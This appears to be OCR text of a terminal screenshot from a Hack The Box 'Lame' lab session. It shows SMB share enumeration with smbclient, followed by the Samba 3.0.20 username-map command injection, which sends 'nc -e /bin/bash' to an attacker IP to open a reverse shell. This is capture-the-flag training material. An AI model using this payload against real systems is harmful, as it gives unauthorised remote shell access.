 Samba 3.0.20 < 3.0.25r...
parallels@kali-linux-20...
01:59 AM
parallels@kali-linux-2021-3: ~/HTB/Lame
File Actions Edit View Help
parallels@kali-linux-2021-3: ~ ×
parallels@kali-linux-2021-3: ~/HTB/Lame ×
┌──(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
└─$ smbclient //10.10.10.3/ -N
┌──(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
└─$ smbclient -L //10.10.10.3/ 1 ×
Enter WORKGROUP\parallels's password:
Anonymous login successful
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
Workgroup Master
WORKGROUP LAME
┌──(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
└─$ smbclient -N //10.10.10.3/
┌──(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
└─$ smbclient -N //10.10.10.3/opt 1 ×
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(parallels㉿kali-linux-2021-3)-[~/HTB/Lame]
└─$ smbclient -N //10.10.10.3/tmp 1 ×
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.5 443`"
[Lame] 0:zsh- 1:zsh 2:smbclient* "kali-linux-2021-3" 01:59 28-Dec-22